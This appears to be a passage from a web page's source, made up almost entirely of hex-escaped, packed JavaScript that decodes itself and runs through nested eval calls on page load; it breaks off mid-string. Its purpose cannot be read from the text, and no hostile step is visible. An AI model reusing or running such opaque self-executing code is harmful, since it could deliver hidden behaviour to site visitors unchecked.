\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x31\x64\x5c\x5c\x31\x66\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x37\x5c\x5c\x56\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x78\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x31\x78\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x31\x4c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x22\x5d\x3b\x31\x52\x28\x31\x44\x28\x31\x41\x2c\x31\x74\x2c\x31\x32\x2c\x31\x42\x2c\x31\x79\x2c\x31\x5a\x29\x7b\x31\x79\x3d\x31\x44\x28\x31\x32\x29\x7b\x31\x45\x28\x31\x32\x3c\x31\x74\x3f\x31\x35\x5b\x34\x5d\x3a\x31\x79\x28\x31\x59\x28\x31\x32\x2f\x31\x74\x29\x29\x29\x2b\x28\x28\x31\x32\x3d\x31\x32\x25\x31\x74\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x35\x5b\x35\x5d\x5d\x28\x31\x32\x2b\x31\x56\x29\x3a\x31\x32\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x32\x2d\x2d\x29\x7b\x31\x54\x28\x31\x42\x5b\x31\x32\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x35\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x35\x5b\x36\x5d\x2b\x31\x79\x28\x31\x32\x29\x2b\x31\x35\x5b\x36\x5d\x2c\x31\x35\x5b\x37\x5d\x29\x2c\x31\x42\x5b\x31\x32\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x41\x7d\x28\x31\x35\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x35\x5b\x33\x5d\x5b\x31\x35\x5b\x32\x5d\x5d\x28\x31\x35\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x32\x45\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x33\x31\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x33\x32\x7c\x78\x32\x46\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x36\x31\x7c\x78\x32\x43\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x33\x42\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x36\x34\x7c\x78\x37\x30\x7c\x78\x33\x44\x7c\x78\x36\x44\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x32\x7c\x78\x36\x33\x7c\x78\x33\x30\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x32\x42\x7c\x78\x36\x37\x7c\x78\x33\x34\x7c\x78\x37\x35\x7c\x78\x33\x35\x7c\x78\x33\x45\x7c\x78\x33\x41\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x33\x43\x7c\x78\x33\x38\x7c\x78\x32\x34\x7c\x78\x37\x37\x7c\x78\x32\x31\x7c\x78\x33\x39\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x34\x31\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x32\x33\x7c\x78\x37\x41\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x33\x7c\x78\x34\x33\x7c\x78\x37\x31\x7c\x5f\x30\x78\x63\x65\x33\x32\x7c\x78\x32\x37\x7c\x78\x34\x32\x7c\x78\x34\x39\x7c\x78\x35\x30\x7c\x78\x33\x33\x7c\x78\x34\x43\x7c\x78\x34\x35\x7c\x78\x35\x34\x7c\x78\x32\x36\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x34\x7c\x78\x34\x36\x7c\x78\x34\x42\x7c\x78\x35\x37\x7c\x78\x35\x31\x7c\x78\x34\x37\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x36\x7c\x78\x35\x33\x7c\x78\x35\x39\x7c\x78\x34\x41\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x32\x7c\x78\x35\x32\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x46\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x35\x7c\x78\x35\x41\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x31\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x34\x7c\x78\x35\x42\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x35\x7c\x78\x34\x30\x7c\x78\x32\x41\x7c\x78\x35\x44\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x35\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_ERqufT);
  //]]>
</script>
<script>
//<![CDATA[
var _vFYKNG= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x32\x3d\x5b\x22\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x31\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x4a\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x31\x43\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x31\x47\x5c\x5c\x31\x78\x5c\x5c\x54\x5c\x5c\x31\x49\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x31\x48\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x31\x43\x5c\x5c\x31\x43\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x7